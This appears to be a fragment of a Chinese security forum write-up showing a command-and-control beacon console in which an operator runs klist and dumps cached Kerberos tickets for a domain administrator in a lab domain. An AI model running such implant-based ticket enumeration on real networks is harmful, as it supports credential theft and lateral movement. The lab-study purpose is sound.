 beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0x2ebbe2
缓存的票证: (2)
#0>	客户端: administrator @ HACKE.TESTLAB
服务器: host/WIN8 @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:42:20 (本地)
结束时间:   12/18/2020 10:42:20 (本地)
续订时间: 12/25/2020 0:42:20 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
#1>	客户端: administrator @ HACKE.TESTLAB
服务器: cifs/WIN8.hacke.testlab @ HACKE.TESTLAB
Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 12/18/2020 0:41:54 (本地)
结束时间:   12/18/2020 10:41:54 (本地)
续订时间: 12/25/2020 0:41:54 (本地)
会话密钥类型: AES-128-CTS-HMAC-SHA1-96
先知社区